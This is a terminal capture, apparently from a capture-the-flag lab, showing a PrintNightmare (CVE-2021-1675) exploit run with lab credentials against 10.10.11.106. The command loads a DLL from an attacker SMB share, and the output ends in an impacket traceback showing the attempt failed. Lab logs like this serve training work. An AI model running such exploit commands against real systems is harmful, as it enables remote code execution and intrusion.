 (driver)-(kali㉿kali)-[~/driver]
$ python3 upload/CVE-2021-1675/CVE-2021-1675.py tony:liltony@10.10.11.106 '\\10.10.14.4\upload\glhf.dll'
[*] Connecting to ncacn_np:10.10.11.106[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e835e97\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\10.10.14.4\upload\glhf.dll
[*] Try 1...
Traceback (most recent call last):
  File "/home/kali/driver/upload/CVE-2021-1675/CVE-2021-1675.py", line 188, in <module>
    main(dce, pDriverPath, options.share)
  File "/home/kali/driver/upload/CVE-2021-1675/CVE-2021-1675.py", line 93, in main
    resp = rprn.hRpcAddPrinterDriverEx(dce, pName=handle, pDriverContainer=container_info, dwFileCopyFlags=flags)
  File "/home/kali/driver/driver/lib/python3.9/site-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/dcerpc/v5/rprn.py", line 633,
in hRpcAddPrinterDriverEx
    return dce.request(request)
  File "/home/kali/driver/driver/lib/python3.9/site-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/dcerpc/v5/rpcrt.py", line 878,
 in request
    raise exception
impacket.dcerpc.v5.rprn.DCERPCSessionError: RPRN SessionError: code: 0x3a - ERROR_BAD_NET_RESP - The specified server cannot perform the requested operation
.